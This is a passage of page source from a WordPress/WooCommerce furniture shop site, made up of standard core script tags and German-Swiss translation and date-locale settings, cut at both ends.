u00f6zle%5Cu015fmesi%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fyatakhome.com%5C%2Fde%5C%2Fmesafeli-satis-sozlesmesi%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fyatakhome.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%228.4.0%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fyatakhome.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.9%22%2C%22collectableMethodIds%22%3A%5B%5D%2C%22admin%22%3A%7B%22wccomHelper%22%3A%7B%22isConnected%22%3Afalse%2C%22connectURL%22%3A%22https%3A%5C%2F%5C%2Fyatakhome.com%5C%2Fwp-admin%5C%2Fadmin.php%3Fpage%3Dwc-addons%26section%3Dhelper%26wc-helper-connect%3D1%26wc-helper-nonce%3D81f19e27c7%22%2C%22userEmail%22%3A%22%22%2C%22userAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D48%26d%3Dmm%26r%3Dg%22%2C%22storeCountry%22%3A%22TR%22%2C%22inAppPurchaseURLParams%22%3A%7B%22wccom-site%22%3A%22https%3A%5C%2F%5C%2Fyatakhome.com%22%2C%22wccom-back%22%3A%22%252Fde%252Four-brands-furniture%252F%22%2C%22wccom-woo-version%22%3A%228.4.0%22%2C%22wccom-connect-nonce%22%3A%2281f19e27c7%22%7D%7D%2C%22_feature_nonce%22%3A%22e3eb0dede2%22%2C%22alertCount%22%3A%220%22%2C%22visibleTaskListIds%22%3A%5B%22setup%22%2C%22extended%22%5D%7D%7D' ) );
//# sourceURL=wc-settings-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-settings.js?ver=526af596d7652d2db0af" id="wc-settings-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-28 08:17:15+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de_CH"},"Notifications":["Benachrichtigungen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-28 08:17:15+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de_CH"},"Backtick":["Backtick"],"Period":["Punkt"],"Comma":["Komma"],"Tilde":["Tilde"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-28 08:17:15+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de_CH"},"%s applied.":["%s wurde angewandt."],"%s removed.":["%s wurde entfernt."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
//# sourceURL=wp-rich-text-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/shortcode.min.js?ver=0b3174183b858f2df320" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-blocks-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-28 08:17:15+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de_CH"},"Text":["Text"],"Embeds":["Einbettungen"],"%s Block":["Block %s"],"%1$s Block. %2$s":["Block %1$s. %2$s"],"%1$s Block. Column %2$d. %3$s":["Block %1$s. Spalte %2$d. %3$s"],"Reusable blocks":["Wiederverwendbare Bl\u00f6cke"],"Design":["Design"],"%1$s Block. Column %2$d":["Block %1$s. Spalte %2$d"],"%1$s Block. Row %2$d":["Block %1$s. Zeile %2$d"],"%1$s Block. Row %2$d. %3$s":["Block %1$s. Zeile %2$d. %3$s"],"Theme":["Theme"],"Widgets":["Widgets"],"Media":["Medien"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
//# sourceURL=wp-blocks-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/blocks.min.js?ver=de131db49fa830bc97da" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'de_CH_informal', {"months":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthsShort":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"weekdays":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"weekdaysShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"j F Y","LLL":"j. F Y, G:i","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"de_CH_informal","months":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthsShort":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"weekdays":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"weekdaysShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"meridiem":{"am":"a.m.","pm":"p.m.","AM":"a.m.","PM":"p.m."},"relative":{"future":"%s ab jetzt","past":"vor %s","s":"eine Sekunde","ss":"%d\u00a0Sekunden","m":"eine Minute","mm":"%d\u00a0Minuten","h":"eine Stunde","hh":"%d\u00a0Stunden","d":"ein Tag","dd":"%d\u00a0Tagen","M":"ein Monat","MM":"%d\u00a0Monaten","y":"ein Jahr","yy":"%d\u00a0Jahren"},"startOfWeek":1},"formats":{"time":"H:i","date":"j F Y","datetime":"j. F Y, G:i","datetimeAbbreviated":"j. M Y, G:i"},"timezone":{"offset":3,"offsetFormatted":"3","string":"","abbr":""}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script type="text/javascript" id="wp-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-28 08:17:15+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de_CH"},"Category":["Kategorie"],"Order by":["Reihenfolge von"],"Dismiss this notice":["Diesen Hinweis verwerfen"],"Remove item":["Element entfernen"],"Add item":["Element hinzuf\u00fcgen"],"Reset":["Zur\u00fccksetzen"],"Minutes":["Minuten"],"Color code: %s":["Farbcode: %s"],"No results.":["Keine Ergebnisse."],"Separate with commas or the Enter key.":["Mit Kommas oder der Eingabetaste trennen."],"Separate with commas, spaces, or the Enter key.":["Mit Kommas, Leerzeichen oder der Eingabetaste trennen."],"Solid":["Einfarbig"],"Finish":["Fertigstellen"],"Page %1$d of %2$d":["Seite %1$d von %2$d"],"Guide controls":["Guide-Bedienelemente"],"Gradient: %s":["Verlauf: %s"],"Gradient code: %s":["Code f\u00fcr den Verlauf: %s"],"Remove Control Point":["Kontrollpunkt entfernen"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Benutze deine linke oder rechte Pfeiltaste oder Drag-and-drop mit der Maus, um die Verlaufs-Position zu \u00e4ndern. Dr\u00fccke den Button, um die Farbe zu \u00e4ndern oder den Kontrollpunkt zu entfernen."],"Extra Large":["Extra gross"],"Angle":["Winkel"],"Z \u2192 A":["Z bis A"],"A \u2192 Z":["A bis Z"],"Type":["Typ"],"Font size":["Schriftgr\u00f6sse"],"Reset search":["Suche zur\u00fccksetzen"],"Box Control":["Boxen-Steuerung"],"Alignment Matrix Control":["Steuerung der Ausrichtungsmatrix"],"Bottom Center":["Unten zentriert"],"Center Right":["Mitte rechts"],"Center Left":["Mitte links"],"Top Center":["Oben zentriert"],"Mixed":["Gemischt"],"Custom":["Individuell"],"Radial":["Radial"],"Linear":["Linear"],"Media preview":["Medien-Vorschau"],"Coordinated Universal Time":["Koordinierte Weltzeit"],"Color name":["Farbname"],"Select unit":["Einheit ausw\u00e4hlen"],"Viewport height (vh)":["Viewport-H\u00f6he (vh)"],"Viewport width (vw)":["Viewport-Breite (vw)"],"Relative to parent font size (em)":["Relativ zur vererbten Schriftgr\u00f6sse (em)"],"Pixels (px)":["Pixel (px)"],"Percentage (%)":["Prozentual (%)"],"Close search":["Suche schliessen"],"Search in %s":["Suche nach %s"],"Invalid item":["Ung\u00fcltiges Element"],"Shadows":["Schatten"],"Relative to root font size (rem)\u0004rems":["rem"],"Relative to parent font size (em)\u0004ems":["em"],"Picas (pc)":["Picas (pc)"],"Inches (in)":["Inches (in)"],"Millimeters (mm)":["Millimeter (mm)"],"Centimeters (cm)":["Zentimeter (cm)"],"Width of the zero (0) character (ch)":["Breite des Zeichens (ch) Null (0)"],"Viewport largest dimension (vmax)":["Gr\u00f6sste Viewport-Abmessung (vmax)"],"Viewport smallest dimension (vmin)":["Kleinste Viewport-Abmessung (vmin)"],"Percent (%)":["Prozent (%)"],"Border width":["Randbreite"],"Dotted":["Gepunktet"],"Dashed":["Gestrichelt"],"Relative to root font size (rem)":["Relativ zur Basis-Schriftgr\u00f6sse (rem)"],"Reset all":["Alle zur\u00fccksetzen"],"Hide and reset %s":["%s ausblenden und zur\u00fccksetzen"],"Reset %s":["%s zur\u00fccksetzen"],"Search %s":["%s suchen"],"Set custom size":["Individuelle Gr\u00f6sse festlegen"],"Use size preset":["Voreingestellte Gr\u00f6sse verwenden"],"Currently selected font size: %s":["Aktuell ausgew\u00e4hlte Schriftgr\u00f6sse: %s"],"Highlights":["Hervorhebungen"],"Size of a UI element\u0004Extra Large":["Extra gross"],"Size of a UI element\u0004Large":["Gross"],"Size of a UI element\u0004Medium":["Mittel"],"Size of a UI element\u0004Small":["Klein"],"Size of a UI element\u0004None":["Keine"],"Currently selected: %s":["Aktuell ausgew\u00e4hlt: %s"],"Reset colors":["Farben zur\u00fccksetzen"],"Reset gradient":["Verlauf zur\u00fccksetzen"],"Remove all colors":["Alle Farben entfernen"],"Remove all gradients":["Alle Verl\u00e4ufe entfernen"],"Color options":["Farb-Optionen"],"Add color":["Farbe hinzuf\u00fcgen"],"Add gradient":["Verlauf hinzuf\u00fcgen"],"Color format":["Farbformat"],"Hex color":["Hex-Farbe"],"Bottom border":["Rand unten"],"Right border":["Rand rechts"],"Left border":["Rand links"],"Top border":["Rand oben"],"Border color and style picker.":["Farb- und Stilw\u00e4hler f\u00fcr R\u00e4nder."],"Link sides":["Seiten verlinken"],"Unlink sides":["Links zu den Seiten entfernen"],"All options reset":["Alle Optionen wurden zur\u00fcckgesetzt"],"All options are currently hidden":["Alle Optionen sind derzeit ausgeblendet"],"%s is now visible":["%s ist jetzt sichtbar"],"%s hidden and reset to default":["%s ausblenden und auf Standard zur\u00fccksetzen"],"%s reset to default":["%s auf Standard zur\u00fccksetzen"],"XXL":["XXL"],"XL":["XL"],"L":["L"],"M":["M"],"S":["S"],"Unset":["Nicht festgelegt"],"%1$s. Selected":["%1$s wurde ausgew\u00e4hlt"],"%1$s. Selected. There is %2$d event":["%1$s wurde ausgew\u00e4hlt. Es gibt %2$d Ereignis","%1$s wurde ausgew\u00e4hlt. Es gibt %2$d Ereignisse"],"View next month":["N\u00e4chsten Monat anzeigen"],"View previous month":["Vorherigen Monat anzeigen"],"Border color and style picker":["Farb- und Stilw\u00e4hler f\u00fcr R\u00e4nder"],"All sides":["Alle Seiten"],"Button label to reveal tool panel options\u0004%s options":["%s-Optionen"],"x-height of the font (ex)":["x-H\u00f6he der Schrift (ex)"],"Extra Extra Large":["Extrem gross"],"Show details":["Details anzeigen"],"Decrement":["Verringern"],"Increment":["Erh\u00f6hen"],"Gradient name":["Name des Verlaufs"],"%1$s. There is %2$d event":["%1$s. Es gibt %2$d Ereignis","%1$s. Es gibt %2$d Ereignisse"],"%1$s (%2$s of %3$s)":["%1$s (%2$s von %3$s)"],"Focal point top position":["Fokuspunkt-Position oben"],"Focal point left position":["Fokuspunkt-Position links"],"Scrollable section":["Scrollbarer Abschnitt"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["Anfangs wird %d Ergebnis geladen. Tippe, um alle verf\u00fcgbaren Ergebnisse zu filtern. Verwende die Pfeiltasten nach oben und unten, um zu navigieren.","Anfangs werden %d Ergebnisse geladen. Tippe, um alle verf\u00fcgbaren Ergebnisse zu filtern. Verwende die Pfeiltasten nach oben und unten, um zu navigieren."],"Notice":["Hinweis"],"Error notice":["Fehlermeldung"],"Information notice":["Hinweis zur Information"],"Warning notice":["Warnhinweis"],"Border color picker.":["Farbw\u00e4hler f\u00fcr R\u00e4nder."],"authors\u0004All":["Alle"],"categories\u0004All":["Alle"],"Edit: %s":["Bearbeiten: %s"],"Left and right sides":["Linke und rechte Seiten"],"Top and bottom sides":["Obere und untere Seiten"],"Right side":["Rechte Seite"],"Left side":["Linke Seite"],"Bottom side":["Untere Seite"],"Top side":["Obere Seite"],"Large viewport largest dimension (lvmax)":["Gr\u00f6sste Abmessung des grossen Viewports (lvmax)"],"Small viewport largest dimension (svmax)":["Gr\u00f6sste Abmessung des kleinen Viewports (svmax)"],"Dynamic viewport largest dimension (dvmax)":["Gr\u00f6sste Abmessung des dynamischen Viewports (dvmax)"],"Dynamic viewport smallest dimension (dvmin)":["Kleinste Abmessung des dynamischen Viewports (dvmin)"],"Dynamic viewport width or height (dvb)":["Dynamische Viewport-Breite oder -H\u00f6he (dvb)"],"Dynamic viewport width or height (dvi)":["Dynamische Viewport-Breite oder -H\u00f6he (dvi)"],"Dynamic viewport height (dvh)":["Dynamische Viewport-H\u00f6he (dvh)"],"Dynamic viewport width (dvw)":["Dynamische Viewport-Breite (dvw)"],"Large viewport smallest dimension (lvmin)":["Kleinste Abmessung des grossen Viewports (lvmin)"],"Large viewport width or height (lvb)":["Grosse Viewport-Breite oder -H\u00f6he (lvb)"],"Large viewport width or height (lvi)":["Grosse Viewport-Breite oder -H\u00f6he (lvi)"],"Large viewport height (lvh)":["Grosse Viewport-H\u00f6he (lvh)"],"Large viewport width (lvw)":["Grosse Viewport-Breite (lvw)"],"Small viewport smallest dimension (svmin)":["Kleinste Abmessung des kleinen Viewports (svmin)"],"Small viewport width or height (svb)":["Kleine Viewport-Breite oder -H\u00f6he (svb)"],"Viewport smallest size in the block direction (svb)":["Kleinste Viewport-Gr\u00f6sse in der Block-Richtung (svb)"],"Small viewport width or height (svi)":["Kleine Viewport-Breite oder -H\u00f6he (svi)"],"Viewport smallest size in the inline direction (svi)":["Kleinste Viewport-Gr\u00f6sse in der Inline-Richtung (svi)"],"Small viewport height (svh)":["Kleine Viewport-H\u00f6he (svh)"],"Small viewport width (svw)":["Kleine Viewport-Breite (svw)"],"No color selected":["Es wurde keine Farbe ausgew\u00e4hlt"],"No items found":["Es wurden keine Elemente gefunden"],"Remove color: %s":["Farbe entfernen: %s"],"input control\u0004Show %s":["%s anzeigen"],"Border color picker. The currently selected color has a value of \"%s\".":["Farbw\u00e4hler f\u00fcr R\u00e4nder. Die aktuell ausgew\u00e4hlte Farbe hat den Wert \u00ab%s\u00bb."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Farbw\u00e4hler f\u00fcr R\u00e4nder. Die aktuell ausgew\u00e4hlte Farbe heisst \u00ab%1$s\u00bb und hat den Wert \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color has a value of \"%s\".":["Farb- und Stilw\u00e4hler f\u00fcr R\u00e4nder. Die aktuell ausgew\u00e4hlte Farbe hat den Wert \u00ab%s\u00bb."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["Farb- und Stilw\u00e4hler f\u00fcr R\u00e4nder. Die aktuell ausgew\u00e4hlte Farbe hat den Wert \u00ab%1$s\u00bb. Der aktuell ausgew\u00e4hlte Stil ist \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Farb- und Stilw\u00e4hler f\u00fcr R\u00e4nder. Die aktuell ausgew\u00e4hlte Farbe heisst \u00ab%1$s\u00bb und hat den Wert \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["Farb- und Stilw\u00e4hler f\u00fcr R\u00e4nder. Die aktuell ausgew\u00e4hlte Farbe heisst \u00ab%1$s\u00bb und hat den Wert \u00ab%2$s\u00bb. Der aktuell ausgew\u00e4hlte Stil ist \u00ab%3$s\u00bb."],"Select an item":["W\u00e4hle ein Element aus"],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Individueller Farbw\u00e4hler. Die aktuell ausgew\u00e4hlte Farbe heisst \u00ab%1$s\u00bb und hat den Wert \u00ab%2$s\u00bb."],"Duotone: %s":["Duoton: %s"],"Duotone code: %s":["Duoton-Code: %s"],"Number of items":["Anzahl der Elemente"],"Loading \u2026":["Wird geladen\u00a0\u2026"],"Gradient options":["Verlauf-Optionen"],"Points (pt)":["Punkte (pt)"],"%d result found.":["%d\u00a0Ergebnis wurde gefunden.","%d\u00a0Ergebnisse wurden gefunden."],"Item removed.":["Das Element wurde entfernt."],"Item added.":["Das Element wurde hinzugef\u00fcgt."],"Custom color picker":["Individueller Farbw\u00e4hler"],"%d result found, use up and down arrow keys to navigate.":["%d Ergebnis gefunden. Benutze die Pfeiltasten nach oben oder unten zum Navigieren.","%d Ergebnisse gefunden. Benutze die Pfeiltasten nach oben oder unten zum Navigieren."],"Item selected.":["Der Eintrag wurde ausgew\u00e4hlt."],"Select AM or PM":["a.m. oder p.m. ausw\u00e4hlen"],"Hours":["Stunden"],"%s items selected":["%s Elemente ausgew\u00e4hlt"],"Color %s":["Farbe %s"],"Gradient control point at position %1$s%% with color code %2$s.":["Verlaufs-Kontrollpunkt an der Position %1$s\u00a0%% mit dem Farbcode %2$s."],"Oldest to newest":["alt nach neu"],"Newest to oldest":["neu nach alt"],"Drop files to upload":["Dateien f\u00fcr den Upload bereitstellen"],"Clear":["Leeren"],"Calendar":["Kalender"],"None":["Keine"],"Custom Size":["Individuelle Gr\u00f6sse"],"Size":["Gr\u00f6sse"],"Copied!":["Kopiert!"],"Previous":["Zur\u00fcck"],"Default":["Standard"],"Year":["Jahr"],"Back":["Zur\u00fcck"],"Style":["Stil"],"January":["Januar"],"February":["Februar"],"March":["M\u00e4rz"],"April":["April"],"May":["Mai"],"June":["Juni"],"July":["Juli"],"August":["August"],"September":["September"],"October":["Oktober"],"November":["November"],"December":["Dezember"],"Copy":["Kopieren"],"Top":["Oben"],"Next":["Weiter"],"Author":["Autor"],"Categories":["Kategorien"],"Done":["Fertig"],"Cancel":["Abbrechen"],"Left":["Links"],"Center":["Zentriert"],"Medium":["Mittel"],"OK":["OK"],"Search":["Suchen"],"Bottom Right":["Unten rechts"],"Bottom Left":["Unten links"],"Top Right":["Oben rechts"],"Top Left":["Oben links"],"Large":["Gross"],"Close":["Schliessen"],"Time":["Zeit"],"Day":["Tag"],"Month":["Monat"],"Date":["Datum"],"(opens in a new tab)":["(\u00f6ffnet in neuem Tab)"],"Small":["Klein"],"No results found.":["Es wurden keine Ergebnisse gefunden."],"PM":["p.m."],"AM":["a.m."]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
//# sourceURL=wp-components-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/components.min.js?ver=ad5cb4227f07a3d422ad" id="wp-components-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=fbc45a34ce65c5723afa" id="wp-keyboard-shortcuts-js"></script>
<script type="text/javascript" id="wp-commands-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-28 08:17:15+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de_CH"},"Command palette":["Befehlspalette"],"Open the command palette.":["Die Befehlspalette \u00f6ffnen."],"Command suggestions":["Befehlsvorschl\u00e4ge"],"Search commands and settings":["Nach Befehlen und Einstellungen suchen"],"No results found.":["Es wurden keine Ergebnisse gefunden."]}},"comment":{"reference":"wp-includes\/js\/dist\/commands.js"}} );
//# sourceURL=wp-commands-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/commands.min.js?ver=cac8f4817ab7cea0ac49" id="wp-commands-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/preferences-persistence.min.js?ver=e954d3a4426d311f7d1a" id="wp-preferences-persistence-js"></script>
<script type="text/javascript" id="wp-preferences-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-28 08:17:15+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de_CH"},"Preference activated - %s":["Pr\u00e4ferenz aktiviert \u2013 %s"],"Preference deactivated - %s":["Pr\u00e4ferenz deaktiviert \u2013 %s"],"Preferences":["Voreinstellungen"],"Back":["Zur\u00fcck"]}},"comment":{"reference":"wp-includes\/js\/dist\/preferences.js"}} );
//# sourceURL=wp-preferences-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/preferences.min.js?ver=2ca086aed510c242a1ed" id="wp-preferences-js"></script>
<script type="text/javascript" id="wp-preferences-js-after">
/* <![CDATA[ */
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
//# sourceURL=wp-preferences-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/style-engine.min.js?ver=7c6fcedc37dadafb8a81" id="wp-style-engine-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/token-list.min.js?ver=cfdf635a436c3953a965" id="wp-token-list-js"></script>
<script type="text/javascript" id="wp-block-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-28 08:17:15+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de_CH"},"List View":["Listenansicht"],"Text":["Text"],"Background":["Hintergrund"],"Original":["Original"],"To edit this block, you need permission to upload media.":["Du ben\u00f6tigst die Berechtigung, Medien hochzuladen, um diesen Block bearbeiten zu k\u00f6nnen."],"Block tools":["Block-Werkzeuge"],"Heading":["\u00dcberschrift"],"Heading %d":["\u00dcberschrift %d"],"Edit URL":["URL bearbeiten"],"Button":["Button"],"This block can only be used once.":["Dieser Block kann nur einmal verwendet werden."],"Find original":["Original suchen"],"Document":["Dokument"],"%d block":["%d Block","%d Bl\u00f6cke"],"Insert a new block after the selected block(s).":["Neuen Block nach dem\/den ausgew\u00e4hlten Block\/Bl\u00f6cken einf\u00fcgen."],"Insert a new block before the selected block(s).":["Neuen Block vor dem\/den ausgew\u00e4hlten Block\/Bl\u00f6cken einf\u00fcgen."],"Remove the selected block(s).":["Ausgew\u00e4hlte(n) Block\/Bl\u00f6cke entfernen."],"Duplicate the selected block(s).":["Ausgew\u00e4hlte(n) Block\/Bl\u00f6cke duplizieren."],"Select all text when typing. Press again to select all blocks.":["W\u00e4hle bei der Eingabe den gesamten Text 